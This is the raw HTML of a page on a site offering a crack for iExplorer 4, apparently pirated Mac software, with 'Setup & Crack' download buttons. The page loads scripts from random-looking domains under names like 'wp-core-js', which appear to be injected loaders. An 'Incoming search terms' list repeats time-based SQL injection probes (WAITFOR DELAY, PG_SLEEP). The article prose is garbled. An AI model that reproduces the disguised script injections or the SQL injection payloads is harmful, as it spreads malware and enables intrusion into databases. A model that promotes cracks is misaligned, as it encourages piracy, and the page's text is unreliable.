        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #000000; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #000000 !important;}
        #wp-calendar thead th.today { border-color: #000000; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#000000;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#000000!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        
            
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://keydux.com/wp-content/themes/mts_best/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://keydux.com/wp-content/themes/mts_best/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://keydux.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1755666524" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" src="https://keydux.com/wp-content/themes/mts_best/js/customscript.js" id="customscript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sdfaklfsdklffjsdfj.com/cloa?ts=1755666524" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://keydux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://keydux.com/wp-json/wp/v2/posts/615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keydux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://keydux.com/?p=615' />
<link rel="alternate" type="application/json+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link href="//fonts.googleapis.com/css?family=Aldrich:normal|Roboto:normal|Roboto:700&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Aldrich', Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #dd3333;text-transform: uppercase; }
#navigation .menu li, #navigation .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #ffffff; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets, #site-footer { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id ="blog" class="post-template-default single single-post postid-615 single-format-standard main unselectable" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://keydux.com">Key Dux</a>
									</h2><!-- END #logo -->
																<div class="site-description">
									Download Your Needy Softwares Free								</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-main-menu-bar" class="menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://keydux.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://keydux.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://keydux.com/category/mac/">Mac</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://keydux.com/category/windows/">Windows</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://keydux.com/category/windows/designing/">Designing</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://keydux.com/category/windows/editors/">Editor&#8217;s</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://keydux.com/category/games/">Games</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &#038; Dektop recorders</a></li>
</ul>																	</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page" class="single">
		<article class="article">
		<div id="content_box" >
							<div id="post-615" class="g post post-615 type-post status-publish format-standard has-post-thumbnail hentry category-mac has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keydux.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/mac/" rel="v:url" property="v:title">Mac</a></div><div><i class="fa fa-caret-right"></i></div><div><span>iExplorer Crack 4</span></div></div>
																		<header>
							<h1 class="title single-title entry-title">iExplorer Crack 4</h1>
										<div class="post-info">
                                <span class="thecategory"><a href="https://keydux.com/category/mac/" title="View all posts in Mac">Mac</a></span>
                            <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>March 4, 2018</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/iexplorer-crack/#respond" itemprop="interactionCount">0</a></span>
                            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://keydux.com/author/musadiq/" title="Posts by Dux Key" rel="author">Dux Key</a></span></span>
                            <span class="thetags"></span>
                            			</div>
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
														
                            														<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">iExplorer 4 Crack + Key</h2>
<p>iExplorer Crack is an excellent file sharing and transferring software moderated by professionals who allows you to transfer all the type of data from one device to another this program is mostly used iOS and Mac device users because it allows users to send all the type of data also on your Android and MS Windows OS.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="wp-image-616 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20218'%3E%3C/svg%3E" alt="iExplorer Crack" width="380" height="218" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack-300x172.png 300w, https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack.png 568w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack-300x172.png" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-616 aligncenter" src="https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack-300x172.png" alt="iExplorer Crack" width="380" height="218" srcset="https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack-300x172.png 300w, https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack.png 568w" sizes="(max-width: 380px) 100vw, 380px" /></noscript></p>
<p>iExplorer Crack is a software moderated for Apple users who use this program for sharing all the type of data from the one device to another device. With the help of this software, you can share data with your other friends. The Apple users biggest problem is they can&#8217;t share data with any device but this program provides the best solution for data sharing.</p>
<p>iExplorer iOS Software works very smoothly and also allows you to share messages, software, songs, images, videos, movies, PDF documents and more through this software. With the help of this software, they can also share files with Microsoft Windows operating systems and also enhanced your data sharing speed. Download <a href="https://keydux.com/acronis-true-image-2017-crack/">Acronis True Image 2017 Crack</a>.</p>
<h3>New Features Of iExplorer 4 iOS License Key</h3>
<ol>
<li>You can share your all the type of files easily.</li>
<li>It allows you to send data from your iOS device to Android device.</li>
<li>You can also share your data with your Microsoft Window operating systems.</li>
<li>The latest version gets award after the release.</li>
<li>It&#8217;s an award-winning moderated by Apple users.</li>
</ol>
<h4>How Can You Use iExplorer 4 (Data Sharing) Software?</h4>
<ul>
<li>Download the complete setup of this software on your operating system from the link.</li>
<li>After the process of downloading of this software.</li>
<li>Install the complete program on your operating system.</li>
<li>When the process of installation of this software is done on your OS.</li>
<li>Run your installed program on your OS.</li>
<li>Wow, this program is running.</li>
<li>Enjoy.</li>
</ul>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock737728">
                <p> </p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h4>Incoming search terms:</h4><ul><li>testingFWne3oyF\; waitfor delay \0:0:15\ --</li><li>testingHmMbhH1Y\)) OR 325=(SELECT 325 FROM PG_SLEEP(15))--</li><li>testingJcqDe6Sg\) OR 781=(SELECT 781 FROM PG_SLEEP(15))--</li><li>testingJqJLpQUg\ OR 722=(SELECT 722 FROM PG_SLEEP(15))--</li></ul>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    $.post('https://keydux.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '615'});
});
});</script>														
							            <!-- Start Share Buttons -->
            <div class="shareit floating">
                                <!-- Facebook Share-->
                <span class="share-item facebooksharebtn">
                    <div class="fb-share-button" data-layout="button_count"></div>
                </span>
                            <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                            <!-- Twitter -->
                <span class="share-item twitterbtn">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
                </span>
                            <!-- GPlus -->
                <span class="share-item gplusbtn">
                    <g:plusone size="medium"></g:plusone>
                </span>
                            <!-- Pinterest -->
                <span class="share-item pinbtn">
                    <a href="https://pinterest.com/pin/create/button/?url=https://keydux.com/iexplorer-crack/&media=https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack.png&description=iExplorer Crack 4" class="pin-it-button" count-layout="horizontal">Pin It</a>
                </span>
                        </div>
            <!-- end Share Buttons -->
        
                            						</div><!--.post-content box mark-links-->
					</div><!--.single_post-->
                    						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Related</h3></div><ul>							<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/cleanmymac-3-activation-number/" title="Cleanmymac 3.9.9 Activation Number">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Cleanmymac 3 Activation Number" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Cleanmymac-3-Activation-Number-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Cleanmymac-3-Activation-Number-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Cleanmymac-3-Activation-Number-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Cleanmymac-3-Activation-Number-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Cleanmymac 3 Activation Number" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Cleanmymac-3-Activation-Number-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Cleanmymac-3-Activation-Number-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/cleanmymac-3-activation-number/" title="Cleanmymac 3.9.9 Activation Number">Cleanmymac 3.9.9 Activation Number</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">September 27, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/cleanmymac-3-activation-number/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/light-image-resizer-crack/" title="Light Image Resizer Crack 5.1.1.0">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Light Image Resizer Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-300x300.jpg 300w, https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369.jpg 342w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Light Image Resizer Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369-300x300.jpg 300w, https://keydux.com/wp-content/uploads/2018/04/Light-Image-Resizer-Crack-369.jpg 342w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/light-image-resizer-crack/" title="Light Image Resizer Crack 5.1.1.0">Light Image Resizer Crack 5.1.1.0</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">April 2, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/light-image-resizer-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/hide-vpn-crack/" title="Hide.me VPN Crack 4.2.1 Premium Account Free">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Hide.me VPN Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Hide.me-VPN-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/Hide.me-VPN-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Hide.me-VPN-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Hide.me-VPN-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Hide.me VPN Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Hide.me-VPN-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/Hide.me-VPN-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/hide-vpn-crack/" title="Hide.me VPN Crack 4.2.1 Premium Account Free">Hide.me VPN Crack 4.2.1 Premium Account Free</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">March 2, 2022</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/hide-vpn-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/diptrace-crack/" title="DipTrace Crack v4.3.0.5 Registration Approximately Downloadable">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="DipTrace Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/DipTrace-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/04/DipTrace-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/DipTrace-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/DipTrace-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="DipTrace Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/DipTrace-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/04/DipTrace-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
